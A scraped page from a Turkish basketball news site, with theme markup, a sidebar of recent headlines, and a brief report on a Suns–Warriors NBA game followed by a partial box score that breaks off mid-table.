<style scoped>.tdi_19{vertical-align:baseline}.tdi_19 .vc_column-inner>.wpb_wrapper,.tdi_19 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_19 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_19{width:28%!important}@media (max-width:767px){.tdi_19{width:100%!important;display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_19{width:100%!important;display:none!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_flex_block_1 tdi_20 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-bottom:7px!important;padding-top:20px!important;padding-right:20px!important;padding-bottom:25px!important;padding-left:20px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-top:-8px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_20{padding-top:15px!important;padding-right:15px!important;padding-bottom:20px!important;padding-left:15px!important}}</style>
<style>.tdi_20 .entry-thumb{background-position:center 50%}.tdi_20 .td-image-container{display:none;margin-left:0;margin-right:auto}.tdi_20 .entry-thumb{background-image:none!important}body .tdi_20 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_20 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_20 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:11px;margin-bottom:11px}.tdi_20 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_20 .td-module-container:before{bottom:-11px}.tdi_20 .td-module-container{padding:0px}.tdi_20 .td-post-vid-time{display:block}.tdi_20 .td-post-category:not(.td-post-extra-category){display:none}.tdi_20 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_20 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_20 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_20 .td-read-more{display:none}.tdi_20 .td-author-date{display:inline}.tdi_20 .td-post-author-name{display:none}.tdi_20 .entry-review-stars{display:none}.tdi_20 .td-icon-star,.tdi_20 .td-icon-star-empty,.tdi_20 .td-icon-star-half{font-size:15px}.tdi_20 .td-module-comments{display:none}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_20 .td-post-category{color:#ffffff}.tdi_20 .td-post-category:hover{color:#ffffff}.tdi_20 .td-module-title a{color:#000000}.tdi_20 .td_module_wrap:hover .td-module-title a{color:#eb5e0b!important}.tdi_20 .td-post-author-name a{color:#000000}.tdi_20 .td-post-date,.tdi_20 .td-post-author-name span{color:#eb5e0b}.tdi_20 .td-module-meta-info,.tdi_20 .td-next-prev-wrap{text-align:left}.tdi_20 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_20 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_20 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_20 .entry-title{font-family:Poppins!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_20 .td-editor-date,.tdi_20 .td-editor-date .td-post-author-name a,.tdi_20 .td-editor-date .entry-date,.tdi_20 .td-module-comments a{font-family:Poppins!important;font-size:11px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_20 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_20 .td-image-container{display:none}.tdi_20 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_20 .td-module-container:before{bottom:-5px}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_20 .td_module_wrap .td-module-container:before{display:block!important}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_20 .entry-title{margin:0 0 4px;font-size:11px!important}.tdi_20 .td-editor-date,.tdi_20 .td-editor-date .td-post-author-name a,.tdi_20 .td-editor-date .entry-date,.tdi_20 .td-module-comments a{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20 .td-image-container{display:none}.tdi_20 .td_module_wrap{padding-bottom:2.5px;margin-bottom:2.5px;padding-bottom:2.5px!important;margin-bottom:2.5px!important}.tdi_20 .td-module-container:before{bottom:-2.5px}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_20 .td_module_wrap .td-module-container:before{display:block!important}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_20 .entry-title{margin:0 0 3px;font-size:11px!important}.tdi_20 .td-editor-date,.tdi_20 .td-editor-date .td-post-author-name a,.tdi_20 .td-editor-date .entry-date,.tdi_20 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_20 .td-image-container{display:none}.tdi_20 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_20 .td-module-container:before{bottom:-10px}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_20 .td_module_wrap .td-module-container:before{display:block!important}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style>
<div class="tdi_20_rand_style td-element-style"><style>
.tdi_20_rand_style{
background-color:#f8f1f1 !important;
}
 </style></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"show_com":"none","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","f_title_font_family":"702","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","underline_height":"0","f_title_font_weight":"500","show_author":"none","show_date":"","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_weight":"","modules_divider":"","h_effect":"","f_title_font_line_height":"1.4","all_modules_space":"eyJhbGwiOiIyMiIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiNSJ9","category_id":"_current_cat","sort":"","td_ajax_preloading":"preload","modules_on_row":"","modules_gap":"0","f_meta_font_weight":"500","f_meta_font_transform":"uppercase","f_meta_font_family":"702","f_ex_font_family":"","f_ex_font_weight":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_title":"View Post","image_size":"","hide_image":"yes","modules_border_color":"","title_txt":"#000000","modules_divider_color":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMCJ9","f_meta_font_line_height":"1","f_meta_font_spacing":"0.5","author_txt":"#000000","date_txt":"#eb5e0b","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgNHB4IiwicG9ydHJhaXQiOiIwIDAgM3B4In0=","title_txt_hover":"#eb5e0b","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-38237","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","image_alignment":"50","image_height":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "1";
block_tdi_20.block_type = "td_flex_block_1";
block_tdi_20.post_count = "5";
block_tdi_20.found_posts = "76727";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "15346";
tdBlocksArray.push(block_tdi_20);
</script><div class="td-block-title-wrap"></div><div id=tdi_20 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/nigel-hayes-davis-euroleaguee-donmeye-sicak-bakiyor/"  rel="bookmark" title="Nigel Hayes-Davis, EuroLeague&#8217;e dönmeye sıcak bakıyor!">Nigel Hayes-Davis, EuroLeague&#8217;e dönmeye sıcak bakıyor!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T14:56:55+03:00" >31/01/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/fenerbahce-beko-karsiyaka-deplasmaninda-tsbslde-gunun-programi/"  rel="bookmark" title="Fenerbahçe Beko, Karşıyaka deplasmanında | #TSBSL&#8217;de günün programı">Fenerbahçe Beko, Karşıyaka deplasmanında | #TSBSL&#8217;de günün programı</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T13:10:11+03:00" >31/01/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/scottie-barnes-yetmedi-magic-evinde-hata-yapmadi/"  rel="bookmark" title="Scottie Barnes yetmedi: Magic, evinde hata yapmadı">Scottie Barnes yetmedi: Magic, evinde hata yapmadı</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T12:52:12+03:00" >31/01/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/luka-doncic-tarih-yazdi-ilk-yarida-triple-double/"  rel="bookmark" title="Luka Doncic tarih yazdı: İlk yarıda triple-double!">Luka Doncic tarih yazdı: İlk yarıda triple-double!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T11:38:01+03:00" >31/01/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/panathinaikos-aktor-ldlc-asvel-deplasmaninda-euroleague-gunun-programi/"  rel="bookmark" title="Panathinaikos AKTOR, LDLC ASVEL deplasmanında #EuroLeague | Günün programı">Panathinaikos AKTOR, LDLC ASVEL deplasmanında #EuroLeague | Günün programı</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T18:41:23+03:00" >30/01/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_22  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22 .vc_column-inner>.wpb_wrapper,.tdi_22 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_22 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_22{width:72%!important}@media (max-width:767px){.tdi_22{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_22{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_23 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_23" >
<style>.tdi_23{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_23,.tdi_23>p,.tdi_23 .tdb-block-inner>p{font-family:Poppins!important;font-size:15px!important;line-height:1.8!important;font-weight:400!important;letter-spacing:0.2px!important}.tdi_23 h3:not(.tds-locker-title){font-family:Crimson Pro!important;font-size:24px!important}.tdi_23 li{line-height:1.4!important}.tdi_23 li:before{margin-top:1px;line-height:21px!important}.tdi_23 .tdb-block-inner blockquote p{font-size:14px!important;line-height:1.8!important;font-weight:400!important;text-transform:capitalize!important;color:#ec6418}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_23,.tdi_23>p,.tdi_23 .tdb-block-inner>p{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_23,.tdi_23>p,.tdi_23 .tdb-block-inner>p{font-size:13px!important}}@media (max-width:767px){.tdi_23 img.aligncenter,.tdi_23 .aligncenter img{margin-left:-50px;width:calc(100% + (2 * 50px));max-width:none!important}.tdi_23,.tdi_23>p,.tdi_23 .tdb-block-inner>p{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><div id="tps_slideContainer_38237" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p>NBA&#8217;de dün gece Phoenix Suns kendi sahasında Golden State Warriors&#8217;ı ağırladı. Maçta müthiş efor gösteren S. Curry, geceye 36 sayıyla damgasını vurdu. Suns cephesinde ise Eric Bledsoe 19 sayıyla maçı tamamladı.<br />
<html><body>&nbsp;&nbsp;<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da47af388af149eea82cd7189671b291","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><br />
Karşılaşma da ilk çeyrek 25 &#8211; 19 Golden State Warriors  üstünlüğüyle tamamlandı. Maçta bir sonraki periyot ise 21 &#8211; 27 ile geçildi ve ilk yarı 46 &#8211; 46 bitti. Maçın üçüncü periyodu 30 &#8211; 15 Golden State Warriors  üstünlüğüyle sona erdi.  Son periyot ise 22 &#8211; 19 konuk ekip  üstünlüğüyle geçilince karşılaşma 98 &#8211; 80 sonlandı.<br />
<html><body>&nbsp;&nbsp;</body></html><br />
Maçı önde tamamlayan ekipte S. Curry 36 sayı , 6 ribaund , 5 asist istatistiklerinin yanına 4 tane de top çalma ekleyerek etkileyici oyun ortaya koydu. Diğer taraftan K. Thompson 25 sayı , 2 ribaund , 3 asist ile karşılaşmayı bitirirken, D. Green 11 sayı , 10 ribaund rakamlarının yanına 3 tane de top çalma ekleyerek iyi performans gösterdi.<br />
<html><body>&nbsp;&nbsp;</body></html><br />
Diğer takımda E. Bledsoe 19 sayı , 2 ribaund , 3 asist ile mücadeleyi tamamladı. bu performansın yanında A. Len 10 sayı , 11 ribaund yaparak maçı tamamlarken , B. Knight 13 sayı , 1 ribaund ile mücadeleyi tamamladı.<br />
<html><body>&nbsp;&nbsp;</body></html></p>
<style type="text/css">
.tg {border-collapse:collapse;border-spacing:0;}
.tg td{font-family:Arial, sans-serif;font-size:10px;padding:1px 12px;border-style:none;border-width:1px;overflow:hidden;word-break:normal;}
.tg th{font-family:Arial, sans-serif;font-size:10px;font-weight:normal;padding:1px 12px;border-style:none;border-width:1px;overflow:hidden;word-break:normal;}
.tg .tg-i71b{font-weight:bold;background-color:#00009b;color:#ffffff;text-align:center}
.tg .tg-c9cr{font-style:italic}
.tg .tg-s6z2{text-align:center}
.tg .tg-i9sd{font-style:italic;background-color:#efefef}
.tg .tg-j4kc{background-color:#efefef;text-align:center}
</style>
<table class="tg">
<tr>
<th class="tg-i71b">Oyuncular</th>
<th class="tg-i71b">Sayı</th>
<th class="tg-i71b">Rib</th>
<th class="tg-i71b">As</th>
<th class="tg-i71b">F</th>
<th class="tg-i71b">Şut</th>
<th class="tg-i71b">3S</th>
<th class="tg-i71b">SA</th>
<th class="tg-i71b">TK</th>
<th class="tg-i71b">TÇ</th>
<th class="tg-i71b">BL</th>
<th class="tg-i71b">Dk</th>
<th class="tg-i71b">FP</th>
</tr>
<tr>
<td class="tg-c9cr">E. Bledsoe</td>
<td class="tg-s6z2">19</td>
<td class="tg-s6z2">2</td>
<td class="tg-s6z2">3</td>
<td class="tg-s6z2">3</td>
<td class="tg-s6z2">6-11</td>
<td class="tg-s6z2">2-3</td>
<td class="tg-s6z2">5-6</td>
<td class="tg-s6z2">6</td>
<td class="tg-s6z2">2</td>
<td class="tg-s6z2">0</td>
<td class="tg-s6z2">36</td>
<td class="tg-s6z2">23</td>
</tr>
<tr>
<td class="tg-i9sd">B. Knight</td>
<td class="tg-j4kc">13</td>
<td class="tg-j4kc">1</td>
<td class="tg-j4kc">0</td>
<td class="tg-j4kc">1</td>
<td class="tg-j4kc">5-9</td>
<td class="tg-j4kc">2-2</td>
<td class="tg-j4kc">1-1</td>
<td class="tg-j4kc">0</td>
<td class="tg-j4kc">1</td>
<td class="tg-j4kc">0</td>
<td class="tg-j4kc">13</td>
<td class="tg-j4kc">15</td>
</tr>
<tr>
<td class="tg-c9cr">A. Len</td>
<td class="tg-s6z2">10</td>
<td class="tg-s6z2">11</td>
<td class="tg-s6z2">0</td>
<td class="tg-s6z2">4</td>
<td class="tg-s6z2">3-6</td>
<td class="tg-s6z2">0-0</td>
<td class="tg-s6z2">4-4</td>
<td class="tg-s6z2">4</td>
<td class="tg-s6z2">0</td>
<td class="tg-s6z2">1</td>
<td class="tg-s6z2">28</td>
<td class="tg-s6z2">18</td>
</tr>
<tr>
<td class="tg-i9sd">P. Tucker</td>
<td class="tg-j4kc">8</td>
<td class="tg-j4kc">5</td>
<td class="tg-j4kc">0</td>
<td class="tg-j4kc">1</td>
<td class="tg-j4kc">3-7</td>
<td class="tg-j4kc">0-1</td>
<td class="tg-j4kc">2-4</td>
<td class="tg-j4kc">1</td>
<td class="tg-j4kc">1</td>
<td class="tg-j4kc">0</td>
<td class="tg-j4kc">35</td>
<td class="tg-j4kc">13</td>
</tr>
<tr>
<td class="tg-c9cr">M. Morris</td>
<td class="tg-s6z2">4</td>
<td class="tg-s6z2">4</td>
<td class="tg-s6z2">3</td>
<td class="tg-s6z2">4</td>
<td class="tg-s6z2">1-8</td>
<td class="tg-s6z2">0-1</td>
<td class="tg-s6z2">2-2</td>
<td class="tg-s6z2">3</td>
<td class="tg-s6z2">3</td>
<td class="tg-s6z2">0</td>
<td class="tg-s6z2">26</td>
<td class="tg-s6z2">14</td>
</tr>
<tr>
<td class="tg-i9sd">T. Warren</td>
<td class="tg-j4kc">11</td>
<td class="tg-j4kc">2</td>
<td class="tg-j4kc">1</td>
<td class="tg-j4kc">0</td>
<td class="tg-j4kc">5-9</td>
<td class="tg-j4kc">0-0</td>
<td class="tg-j4kc">1-1</td>
<td class="tg-j4kc">1</td>
<td class="tg-j4kc">0</td>
<td class="tg-j4kc">0</td>
<td class="tg-j4kc">24</td>
<td class="tg-j4kc">14</td>
</tr>
<tr>
<td class="tg-c9cr">B. Wright</td>
<td class="tg-s6z2">7</td>
<td class="tg-s6z2">4</td>
<td class="tg-s6z2">1</td>
<td class="tg-s6z2">3</td>
<td class="tg-s6z2">3-8</td>
<td class="tg-s6z2">0-0</td>
<td class="tg-s6z2">1-1</td>
<td class="tg-s6z2">0</td>
<td class="tg-s6z2">1</td>
<td class="tg-s6z2">0</td>
<td class="tg-s6z2">15</td>
<td class="tg-s6z2">14</td>
</tr>
<tr>
<td class="tg-i9sd">A. Goodwin</td>
<td class="tg-j4kc">4</td>
<td class="tg-j4kc">1</td>
<td class="tg-j4kc">1</td>
<td class="tg-j4kc">1</td>
<td class="tg-j4kc">1-3</td>
<td class="tg-j4kc">0-0</td>
<td class="tg-j4kc">2-2</td>
<td class="tg-j4kc">0</td>
<td class="tg-j4kc">0</td>
<td class="tg-j4kc">0</td>
<td class="tg-j4kc">8</td>
<td class="tg-j4kc">7</td>
</tr>
<tr>
<td class="tg-c9cr">G. Green</td>
<td class="tg-s6z2">2</td>
<td class="tg-s6z2">1</td>
<td class="tg-s6z2">2</td>
<td class="tg-s6z2">1</td>
<td class="tg-s6z2">1-6</td>
<td class="tg-s6z2">0-2</td>
<td class="tg-s6z2">0-2</td>
<td class="tg-s6z2">2</td>
<td class="tg-s6z2">0</td>
<td class="tg-s6z2">0</td>
<td class="tg-s6z2">18</td>
<td class="tg-s6z2">5</td>
</tr>
<tr>
<td class="tg-i9sd">M. Morris</td>
<td class="tg-j4kc">2</td>
<td class="tg-j4kc">6</td>
<td class="tg-j4kc">2</td>
<td class="tg-j4kc">1</td>
<td class="tg-j4kc">1-7</td>
<td class="tg-j4kc">0-2</td>
<td class="tg-j4kc">0-0</td>
<td class="tg-j4kc">1</td>
<td class="tg-j4kc">1</td>
<td class="tg-j4kc">0</td>
<td class="tg-j4kc">28</td>
